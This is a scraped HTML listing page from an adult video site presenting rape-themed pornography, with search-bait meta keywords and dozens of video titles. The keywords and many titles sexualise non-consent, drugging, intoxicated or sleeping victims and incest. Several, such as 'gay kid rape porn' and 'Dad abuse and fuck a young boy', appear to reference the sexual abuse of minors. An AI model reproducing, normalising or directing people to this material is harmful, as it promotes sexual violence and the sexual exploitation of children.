

--- FILE ---
content_type: text/html
request_url: https://gayrapexxx.com/en/?error0_gallery
body_size: 13935
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape XXX - Extreme rape content for real fans of male-on-male domination.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapexxx.com/en/"  />
    <meta name="Description" content="Enjoy hardcore gay rape fantasies in HD video at Gay Rape XXX." />
    <meta name="Keywords" content="gay rape wrestling, national gay task force, free gay rape movie, gang rape gay video, gay forced sex clips, forced gay feminization, gay kid rape porn, gay rape video xxx, straight raped by gay"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/R3l6ylfm5a0lc8glmn30GFd.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//gayrapexxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Gay Rape XXX"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gay Rape XXX <span>10692</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640803433455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                            <span class="thumb-desc">Older Brother Makes Younger His Slave</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">BEER LOAD DROP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639544934068/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">480P 600K 120343211</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                            <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639085495658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                            <span class="thumb-desc">School gays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                            <span class="thumb-desc">Forced In Jail</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                            <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12650448566293608598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af8f6bf23347b896" src="/thumbs/598/12650448566293608598_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                            <span class="thumb-desc">Make sure he cant run away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">Daddycoach</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637769384758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 22</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                            <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637187505038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">FUCKED UR BITCH</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                            <span class="thumb-desc">HENTAI BOYS HAVING A GANGBANG PARTY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8613845162688829271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="778a86899048d757" src="/thumbs/271/8613845162688829271_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">Ass Invaders, David Lee, Javi Garcia, Jerome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17803970150728358657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7146885c9d25b01" src="/thumbs/657/17803970150728358657_0.jpg"/>
                                <span class="thumb-info">17:01</span>
                            </div>
                            <span class="thumb-desc">Neighbor Keeps Hearing Enrique Having Rough Sex With Other Guys & Tells Him He Needs Silence At Home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640131876910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d74e282e" src="/thumbs/910/3824942640131876910_0.jpg"/>
                                <span class="thumb-info">15:33</span>
                            </div>
                            <span class="thumb-desc">cobrandome con el culo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640460476073/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eae42ea9" src="/thumbs/73/3824942640460476073_0.jpg"/>
                                <span class="thumb-info">7:25</span>
                            </div>
                            <span class="thumb-desc">Black twink force and older men young boys gay porn films first time</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/589409000031939601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82e005cda526c11" src="/thumbs/601/589409000031939601_0.jpg"/>
                                <span class="thumb-info">43:05</span>
                            </div>
                            <span class="thumb-desc">My Gifted friends from school fucked me 25CM and 22CM I was broken into</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640458961012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eacd1074" src="/thumbs/12/3824942640458961012_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                            <span class="thumb-desc">#19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638706610387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10825a50d3" src="/thumbs/387/3824942638706610387_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                            <span class="thumb-desc">Bi hunks cocks sucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638694621762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081a36242" src="/thumbs/762/3824942638694621762_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">brutal used</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">480P 600k 26943251</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639401640962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                            <span class="thumb-desc">Grandpa visiting me</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">Garotao gostoso</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639757507158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">sleep boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                            <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640333065049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440185856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                <span class="thumb-info">22:10</span>
                            </div>
                            <span class="thumb-desc">Abuse hot guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640282837692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04da2bc" src="/thumbs/692/3824942640282837692_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                            <span class="thumb-desc">Straight guy stripped naked &amp; humiliated by his buds...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640783711819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fe285e4b" src="/thumbs/819/3824942640783711819_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Real Russian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10429089430185033605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90bb9194c0f5bf85" src="/thumbs/605/10429089430185033605_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Jason Maddox, Kaden Alexander) - Drill My Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17850138133328553737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7b86e0ee4b3e709" src="/thumbs/737/17850138133328553737_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">3AM Routy lads creampie Stunner! Dick pumping cum inside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245048973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066d7728d" src="/thumbs/973/3824942638245048973_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5874</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640421002981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14709818772477143454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc23c63cd3df699e" src="/thumbs/454/14709818772477143454_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">New Guy Jordan Takes Buff Bottom Sage's Anal Virginity!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639176334500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e59bca4" src="/thumbs/500/3824942639176334500_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Pacheco se pone cachondo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                            <span class="thumb-desc">Brutally gangbanged tied up boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Socando at&eacute; o sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10120099556172409203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c71d0ed813ea973" src="/thumbs/203/10120099556172409203_0.jpg"/>
                                <span class="thumb-info">8:24</span>
                            </div>
                            <span class="thumb-desc">Harryjen - Gay Couple Fucked Deep in the Throat with a Big Dick with a Creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637162711521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg"/>
                                <span class="thumb-info">14:24</span>
                            </div>
                            <span class="thumb-desc">Twink forced! straightboysuncovered.us</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410934792668520100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">Rough shower submission for petite blonde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Boy hard sex with big cock men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">Novinho se deliciando na pica do tio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639875608777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c807d0c9" src="/thumbs/777/3824942639875608777_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">drilxa (63)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">Sexy boy on an old house attic by a horny stranger who followed him</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638148991106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10611db882" src="/thumbs/106/3824942638148991106_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Tasting All His Bros Cocks- Gay Family Orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638966031337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091d0c3e9" src="/thumbs/337/3824942638966031337_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Awesome little twink becomes prison guards little bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237413465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                            <span class="thumb-desc">Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3870470917140080228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                            <span class="thumb-desc">student being punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638773443774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                            <span class="thumb-desc">Straight drunk guys playing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639417810120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10acbe5cc8" src="/thumbs/120/3824942639417810120_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                            <span class="thumb-desc">Tiny Twink rides The Fathers hard cock- YesPadre.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637257239211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                <span class="thumb-info">20:44</span>
                            </div>
                            <span class="thumb-desc">Daddy ARG 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638186639304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                <span class="thumb-info">2:32</span>
                            </div>
                            <span class="thumb-desc">Drunk straight Sleeping friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640014679164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">10 inch BIG Black dick tears into White hipster bottom, raw hard interracial</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640755480305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1096622639518856817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Two Officers Fuck One young Shoplifting Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636768060550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                            <span class="thumb-desc">ChloroformedBoundandUsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636588940647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004213d67" src="/thumbs/647/3824942636588940647_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Real drunk little brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639304724042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">480P 600K 82577711</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/320339386912225620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                <span class="thumb-info">18:37</span>
                            </div>
                            <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6366137115461672444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                            <span class="thumb-desc">RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
